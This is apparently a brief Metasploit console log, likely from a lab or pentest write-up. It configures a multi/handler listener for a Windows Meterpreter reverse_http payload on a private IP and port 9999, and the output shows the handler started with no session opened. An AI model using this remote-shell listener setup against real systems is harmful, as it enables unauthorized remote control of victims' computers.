 msf5 auxiliary(scanner/smb/smb_version) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.1.16
lhost => 192.168.1.16
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
master
[*] Started HTTP reverse handler on http://192.168.1.16:9999